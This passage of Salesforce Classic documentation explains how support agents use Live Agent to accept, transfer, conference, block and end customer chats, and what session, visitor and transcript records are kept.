There are several ways you can transfer chats to agents. Transfer a chat session to a specific agent, send a transfer request to all available agents with a particular skill, or send a transfer request to all agents who are associated with a particular chat button.

#### [Send a Chat Conferencing Request](#page-2264-0)

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.

#### [Attach Articles to Live Agent Chats](#page-2265-0)

Use the Knowledge One widget to find articles that help solve customer issues during chats.

#### [Attach Records to Chat Transcripts](#page-2266-0)

Search for or create records to attach to a chat transcript as you chat with customers.

#### [Request Help with a Chat](#page-2267-0)

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

#### [Block Unwanted Chat Customers](#page-2267-1)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2268-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

#### [View Customer Records](#page-2268-1)

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

#### [Chat with Customers](#page-2260-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details during a Chat](#page-2261-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2262-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2262-1)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Transfer Chats](#page-2263-0)

There are several ways you can transfer chats to agents. Transfer a chat session to a specific agent, send a transfer request to all available agents with a particular skill, or send a transfer request to all agents who are associated with a particular chat button.

#### [Send a Chat Conferencing Request](#page-2264-0)

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.

#### [Attach Articles to Live Agent Chats](#page-2265-0)

Use the Knowledge One widget to find articles that help solve customer issues during chats.

#### [Attach Records to Chat Transcripts](#page-2266-0)

Search for or create records to attach to a chat transcript as you chat with customers.

#### [Request Help with a Chat](#page-2267-0)

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

#### [Block Unwanted Chat Customers](#page-2267-1)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2268-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

#### [View Customer Records](#page-2268-1)

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

# Chat with Customers

Accept incoming chat requests to begin chatting with customers.

When you receive a new chat or transfer request, the pending request appears in your chat monitor. You can see the deployment or website the chat came from, the customer's name (if it's available), and the number of minutes the request has been waiting to be answered.

You can chat with several customers at the same time. Each chat sessions opens in a separate primary tab.

- **1.** In the chat monitor, click **Accept** on the chat request. The chat log opens in a new primary tab.
- **2.** Type your message to the customer in the message field.
- **3.** Click **Send** or hit ENTER on your keyboard to send your message to the customer.
- **4.** Click **End Chat** when you're done assisting the cusstomer.

If the customer ends the chat first, a notice appears in the chat log.

### SEE ALSO:

[Send Quick Text Messages in Chats](#page-2262-0) [Attach Articles to Live Agent Chats](#page-2265-0) [Transfer Chats](#page-2263-0) [Transfer Files During a Chat](#page-2262-1) [Attach Records to Chat Transcripts](#page-2266-0) [End a Chat Session](#page-2268-0)

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# Access Customer Details during a Chat

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

**•** To search for a record, type a name in the relevant box in the Related Entities section of the

page, then click  $\Box$ . To associate a record you find to the chat, select it from the search results list and click **Save**.

In older organizations, you could access records and visitor details from the Related Entities panel during chats. However, starting with Summer '14, the Related Entities panel in the details tab isn't available for new Live Agent customers. Existing customers will continue to have access to the Related Entities panel.

- Once you associate an existing record to the chat, click the name of the record to open it in a new tab.
- **•** To create a new record, click **New Case**, **New Lead**, **New Contact**, or **New Account**.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To search for and view a record:

**•** "Read" on the object AND

> "Create" on Live Chat **Transcripts**

To create a new record:

**•** "Create" on the object AND

> "Create" on Live Chat **Transcripts**

- To edit a record:
- **•** "Edit" on the object AND

"Create" on Live Chat **Transcripts** 

- To delete a record:
- **•** "Delete" on the object AND
	- "Create" on Live Chat **Transcripts**
# Send Quick Text Messages in Chats

Send pre-written messages to chat customers to send common messages more quickly.

Quick Text lets you respond to customers more efficiently by letting you insert predefined messages, such as greetings or common troubleshooting steps, into your chat messages.



Note: If you don't have access to Quick Text, contact your administrator.

- **1.** While chatting with a customer, type ;; in the message field. A list of Quick Text messages appears. The messages you've used most recently appear at the top of the list.
- **2.** To see additional Quick Text messages that are available, type a word or phrase. A list of messages that include those words appears.
- **3.** To see the title and full text of a message, click it once or highlight it using the arrow keys on your keyboard. The full message appears at the bottom of the Quick Text list.

- **4.** To select a message and add it to your chat, double-click it or highlight it and hit ENTER on your keyboard.
- **5.** To send the message, click **Send** or hit ENTER on your keyboard.

SEE ALSO:

[Create Quick Text Messages](#page-2483-0)

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To access Quick Text while chatting with visitors in Live Agent:

**•** "Read" on Quick Text

# Transfer Files During a Chat

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

For example, if a customer is receiving an error when they try to complete a process, they can upload and transfer a screenshot of the error message to the agent.

Before a customer can upload a file, you must associate the chat with a record, such as a case or a contact. Since the chat transcript isn't created until you end the chat, you can't attach a customer's file directly to the transcript during the chat.

- **1.** Click  $\mathcal O$  to search for or create a record to attach to the chat.
- **2.** Click the file transfer icon  $( \Box )$ .
	- Note: A customer can't upload a file until you initiate the file transfer by clicking the file transfer icon. This helps prevent customers from uploading unsolicited or potentially dangerous files into the chat.
- **3.** Select the record you chose in the first step to attach the transferred file to. The customer receives a prompt to upload their file to the chat window.
- **4.** When the customer has sent the file through the chat, click the link in the chat log to view the file.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To use in the Salesforce console:

**•** "Live Agent" is enabled and set up

AND

Live Agent is set up in a Salesforce console app

# Transfer Chats

There are several ways you can transfer chats to agents. Transfer a chat session to a specific agent, send a transfer request to all available agents with a particular skill, or send a transfer request to all agents who are associated with a particular chat button.

You may need to transfer chat sessions to other agents if a customer has an issue another agent can solve, or because you need to pass along some of your chat sessions to accept new requests. When you transfer a chat to a skill group, it's available to all online agents with that skill, regardless of their capacities and how many active sessions they're already engaged in.

When an agent transfers a chat, any records attached to the chat transcript will open in the other agent's workspace when another agent accepts the chat. This way, the agent who accepts the transferred chat has all the information to start assisting the customer right away, without having to search for related records.

If an agent tries to transfer a chat, but has open records that are unsaved or unattached to the chat transcript, the first agent will be prompted to save those changes before completing the chat transfer. This way, the agent who accepts the transfer will see the most up-to-date details about the customer.

If the accepting agent does not have permission to view certain records or objects, those items will not open in the transferred workspace.

- **1.** While chatting with a customer, click **Transfer**.
- **2.** Choose the skill group or chat button queue to which you want to transfer the chat.

Note: You can transfer a chat to a skill group or a chat button queue, but not both.

- **3.** Select All Qualified Agents to send the transfer request to all online agents in the skill group, or choose the name of a specific agent.
- **4.** If the transfer is accepted, you don't need to do anything else. If it's rejected, you can try transferring it to a different agent or skill group.
	- Warning: When another agent accepts your transfer request, your chat workspace closes automatically, including the chat log and any related subtabs. Make sure to save any changes to these records before you transfer the chat, since any unsaved changes will be lost when the workspace closes.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# Send a Chat Conferencing Request

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.

Note: You can conference in a single agent, or send a request to all agents and the first to accept will join the conference. You can conference multiple agents into a chat, but you need to send each request individually.

- **1.** While you're chatting with a customer, click **R**.
- **2.** Select the skill group of the agents that you want to transfer into the chat.
- **3.** Select whether to send the conference request to all agents with that skill or to a specific agent.
- **4.** Click **Conference** to send the conference request.

If the agent accepts the conference request, you see a notification in the chat log, and that agent can start chatting with you and the customer. If the agent declines the request, you see a notification above the chat log. The customer receives a notification when an agent joins or leaves a conference.

**5.** If you decide to exit the conference, click **Leave**, and then click **Leave** again.

If the other agent leaves the conference, you'll see a notification in the chat log.

Any saved and attached records will open for other agents who join the conference. But only the originating or longest-attending agent will be able to attach other records. If the longest-attending agent attaches or removes records during the conference, other agents won't see these changes in their workspaces.

For more about transferring chats and workspaces, see [Transfer Chats](#page-2263-0).

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To create and edit configurations:

**•** "Customize Application"

To enable chat conferencing:

**•** "Enable Live Agent Chat Conference"

## Attach Articles to Live Agent Chats

Use the Knowledge One widget to find articles that help solve customer issues during chats.

The Knowledge One widget is only available if your organization uses Knowledge and your administrator has included the tool in your Salesforce console app.

- **1.** When chatting with a visitor, click an article from the list in the Knowledge One widget. A tab with the full text of the article opens.
- **2.** To search for a specific article in the list, type a word or phrase in the text box in the widget and  $click$  or press ENTER.
	- Alternatively, click  $\boxed{\mathbf{Q}}$  at the top of the widget to search all articles, including those not in the list. The main widget search gives you the option of limiting your results to specific types of articles.
	- **•** To filter your search results, click **Filters** and choose how you want to restrict your search.
- **3.** When you find the article you want, click  $\cdot\cdot\cdot$ , then click **Share**. The text of the article appears in the chat text box.
- **4.** Click **Send** or press ENTER on your keyboard to send the article to the visitor.
	- Note: You can only send articles to visitors if your administrator has set up a Chat Answer field on articles. If this field isn't set up, you can view articles but can't include them in chats.

SEE ALSO:

[Set Up Chat Answers from Knowledge Articles](#page-2489-0)

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To search for and view an article:

**•** "Read" on the article type

# Attach Records to Chat Transcripts

Search for or create records to attach to a chat transcript as you chat with customers.

Find existing records or create new ones to associate with a transcript as you chat with customers. For example, you can create a new case based on the customer's issue, or search for the customer's existing contact record and attach these records to the transcript for later reference. You can attach standard or custom records to your chat transcripts.

**1.** While chatting with a customer, click *O* to attach a record to the transcript.

Note: You can only attach one of each type of record to a chat transcript. For example, you can't attach more than one case to a single transcript.

- **2.** To search for an existing record:
	- **a.** Click the search icon  $($   $\bullet$  ) in the records window next to the type of record you want to search for.
	- **b.** Type the name of the record and hit ENTER. The record opens in a new tab.
	- **c.** Click the attach icon  $\overline{O}$  again.
	- **d.** Select the check box next to the record you searched for to link it to the chat transcript.
- **3.** To create a new record:
	- **a.** Click the create icon  $($   $)$  next to the type of record you want to create.
	- **b.** Complete the information in the new record and save it. The record will automatically link to the transcript once the record is created.
- **4.** After you complete the chat with the customer, exit the chat.
- **5.** If prompted, click **Save**.

The records you linked are now attached to the transcript. You can access them from the transcript's detail view.

SEE ALSO:

[Live Chat Transcripts](#page-2270-0)

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

- To search for and view a record:
- **•** "Read" on the object AND
	- "Create" on Live Chat **Transcripts**

To create a new record:

- **•** "Create" on the object AND
	- "Create" on Live Chat **Transcripts**
- To edit a record:
- **•** "Edit" on the object AND

"Create" on Live Chat **Transcripts** 

- To delete a record:
- **•** "Delete" on the object AND
	- "Create" on Live Chat **Transcripts**

## Request Help with a Chat

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

- **1.** In the interaction pane, click the **i**con.
- **2.** Enter a message briefly explaining what help you need.

### **3.** Click **Raise Flag**.

Either you or a supervisor can lower the flag when your issue is resolved.

If you don't see the icon in your console, contact your Salesforce administrator to enable it.

# Block Unwanted Chat Customers

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

Blocking a chat ends the chat and blocks any new chat requests coming from that user's IP (Internet Protocol) address.

If your organization is receiving many spam chats from a particular region, your administrator can block entire ranges of IP addresses.



**2.** (Optional) Enter a comment explaining why you're blocking this visitor.

### **3.** Click **Block**.

When you click **Block** , you immediately end the chat, and the visitor sees a notification that an agent ended the chat. If multiple agents are engaged in a conference, **Block** immediately ends the conference, and the other agents are also notified.

If you don't see the in your console, contact your Salesforce administrator to enable it. Only an administrator can unblock an IP address.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# End a Chat Session

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

After you end a chat with a customer, the primary and secondary tabs related to that chat remain open in your console. Close them to save your work and free up space to take on more chats.

- **1.** Close the primary tab for the chat.
- **2.** If prompted, click **Save**.

## View Customer Records

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

These records are mostly used internally to provide an audit trail about your customers and their chats with agents. However, you can access these records yourself if you ever need them.

**1.** To access customer records in the Salesforce console, select the type of record you want to view from the Salesforce console navigation list.

A list of those records will appear in the main window.

### IN THIS SECTION:

### [Live Agent Session Records](#page-2269-0)

Every time your agents log into Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

### [Live Chat Visitor Records](#page-2269-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

### [Live Chat Transcripts](#page-2270-0)

A live chat transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the :

**•** Live Agent is enabled, set up, and included in a app

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To view customer records:

**•** "Read" on the record type

For agents to use Live Agent:

**•** "API Enabled" administrative permission

### [Live Agent Session Records](#page-2269-0)

Every time your agents log into Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

### [Live Chat Visitor Records](#page-2269-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

### [Live Chat Transcripts](#page-2270-0)

A live chat transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

## Live Agent Session Records

Every time your agents log into Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

Use Live Agent sessions to find and edit information about your support agents' chats with customers. For example, you can create a list called "Today's Sessions" to view chat activity that occurred in one day.

You can associate session records with cases, accounts, contacts, and leads or link them with other objects through custom lookup fields.

Note: If you have the correct permissions, you can create, view, edit, or delete session records, just like other record types in Salesforce. However, session records are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

## Live Chat Visitor Records

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

Each new visitor is associated with a session key, which Salesforce creates automatically. A session key is a unique ID that is stored in the visitor record and on the visitor's PC as a cookie. If a customer participates in multiple chats, Salesforce uses the session key to link the customer to their visitor record, associating that record to all related chat transcripts.

 $\mathbf{K}$ Note: If you have the correct permissions, you can create, view, edit, or delete visitor records, just like other record types in Salesforce. However, visitor records are meant to provide a paper trail that associates your customers with their chat transcripts, so we don't recommend tampering with these records in most cases.

SEE ALSO:

[Create Records](#page-31-0) [Deleting Records](#page-32-0) [Editing Records](#page-32-1)

**EDITIONS** 

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

## Live Chat Transcripts

A live chat transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

When a chat ends successfully—that is, when the chat is ended by a customer or an agent—the chat transcript is created as soon as the agent closes the chat window and any related tabs.

If a chat is disconnected or experiences another error, Salesforce still creates a chat transcript for it, though it takes up to 30 minutes to creates the transcript after the chat is disconnected.

You can associate a transcript with cases, accounts, contacts, and leads, or you can link it to other objects.

 $\mathbf{z}$ Note: If you have the correct permissions, you can create, view, edit, or delete chat transcripts, just like other record types in Salesforce. However, chat transcripts are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

### IN THIS SECTION:

### [Live Chat Transcript Fields](#page-2270-1)

Live chat transcript fields help you track information about your agents' chats with customers.

### [Live Chat Transcript Events](#page-2273-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

### [Live Chat Transcript Fields](#page-2270-1)

Live chat transcript fields help you track information about your agents' chats with customers.

### [Live Chat Transcript Events](#page-2273-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

### SEE ALSO:

[Create Records](#page-31-0) [Deleting Records](#page-32-0) [Editing Records](#page-32-1)

### Live Chat Transcript Fields

Live chat transcript fields help you track information about your agents' chats with customers.

A live chat transcript has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields might not be visible or editable.



## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012





## Live Chat Transcript Events

Live chat transcript events automatically track events that occur between your agents and customers during chats.

You can edit live chat transcripts to track events that occur between your agents and customers during live chats. You can add the following events to a live chat transcript:

